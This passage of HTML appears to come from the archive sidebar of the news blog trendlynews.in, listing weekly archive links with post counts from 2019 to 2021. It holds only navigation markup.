<a class='post-count-link' href="https://www.trendlynews.in/2021_08_29_archive.html">
29 August - 5 September
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_22_archive.html">
22 August - 29 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_15_archive.html">
15 August - 22 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_08_archive.html">
8 August - 15 August
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_08_01_archive.html">
1 August - 8 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_25_archive.html">
25 July - 1 August
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_18_archive.html">
18 July - 25 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_11_archive.html">
11 July - 18 July
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_07_04_archive.html">
4 July - 11 July
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_27_archive.html">
27 June - 4 July
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_20_archive.html">
20 June - 27 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_13_archive.html">
13 June - 20 June
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_06_06_archive.html">
6 June - 13 June
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_30_archive.html">
30 May - 6 June
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_23_archive.html">
23 May - 30 May
</a>
<span class='post-count' dir='ltr'>(181)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_16_archive.html">
16 May - 23 May
</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_09_archive.html">
9 May - 16 May
</a>
<span class='post-count' dir='ltr'>(179)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_05_02_archive.html">
2 May - 9 May
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_25_archive.html">
25 April - 2 May
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_18_archive.html">
18 April - 25 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_11_archive.html">
11 April - 18 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_04_04_archive.html">
4 April - 11 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_28_archive.html">
28 March - 4 April
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_21_archive.html">
21 March - 28 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_14_archive.html">
14 March - 21 March
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_03_07_archive.html">
7 March - 14 March
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_28_archive.html">
28 February - 7 March
</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_21_archive.html">
21 February - 28 February
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_14_archive.html">
14 February - 21 February
</a>
<span class='post-count' dir='ltr'>(175)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_02_07_archive.html">
7 February - 14 February
</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_31_archive.html">
31 January - 7 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_24_archive.html">
24 January - 31 January
</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_17_archive.html">
17 January - 24 January
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_10_archive.html">
10 January - 17 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2021_01_03_archive.html">
3 January - 10 January
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020/">
2020
</a>
<span class='post-count' dir='ltr'>(8194)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_27_archive.html">
27 December - 3 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_20_archive.html">
20 December - 27 December
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_13_archive.html">
13 December - 20 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_12_06_archive.html">
6 December - 13 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_29_archive.html">
29 November - 6 December
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_22_archive.html">
22 November - 29 November
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_15_archive.html">
15 November - 22 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_08_archive.html">
8 November - 15 November
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_11_01_archive.html">
1 November - 8 November
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_25_archive.html">
25 October - 1 November
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_18_archive.html">
18 October - 25 October
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_11_archive.html">
11 October - 18 October
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_10_04_archive.html">
4 October - 11 October
</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_27_archive.html">
27 September - 4 October
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_20_archive.html">
20 September - 27 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_13_archive.html">
13 September - 20 September
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_09_06_archive.html">
6 September - 13 September
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_30_archive.html">
30 August - 6 September
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_23_archive.html">
23 August - 30 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_16_archive.html">
16 August - 23 August
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_09_archive.html">
9 August - 16 August
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_08_02_archive.html">
2 August - 9 August
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_26_archive.html">
26 July - 2 August
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_19_archive.html">
19 July - 26 July
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_12_archive.html">
12 July - 19 July
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_07_05_archive.html">
5 July - 12 July
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_28_archive.html">
28 June - 5 July
</a>
<span class='post-count' dir='ltr'>(158)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_21_archive.html">
21 June - 28 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_14_archive.html">
14 June - 21 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_06_07_archive.html">
7 June - 14 June
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_31_archive.html">
31 May - 7 June
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_24_archive.html">
24 May - 31 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_17_archive.html">
17 May - 24 May
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_10_archive.html">
10 May - 17 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_05_03_archive.html">
3 May - 10 May
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_26_archive.html">
26 April - 3 May
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_19_archive.html">
19 April - 26 April
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_12_archive.html">
12 April - 19 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_04_05_archive.html">
5 April - 12 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_29_archive.html">
29 March - 5 April
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_22_archive.html">
22 March - 29 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_15_archive.html">
15 March - 22 March
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_08_archive.html">
8 March - 15 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_03_01_archive.html">
1 March - 8 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_23_archive.html">
23 February - 1 March
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_16_archive.html">
16 February - 23 February
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_09_archive.html">
9 February - 16 February
</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_02_02_archive.html">
2 February - 9 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_26_archive.html">
26 January - 2 February
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_19_archive.html">
19 January - 26 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_12_archive.html">
12 January - 19 January
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2020_01_05_archive.html">
5 January - 12 January
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019/">
2019
</a>
<span class='post-count' dir='ltr'>(19064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_29_archive.html">
29 December - 5 January
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_22_archive.html">
22 December - 29 December
</a>
<span class='post-count' dir='ltr'>(161)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_15_archive.html">
15 December - 22 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2019_12_08_archive.html">
8 December - 15 December
</a>
<span class='post-count' dir='ltr'>(160)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
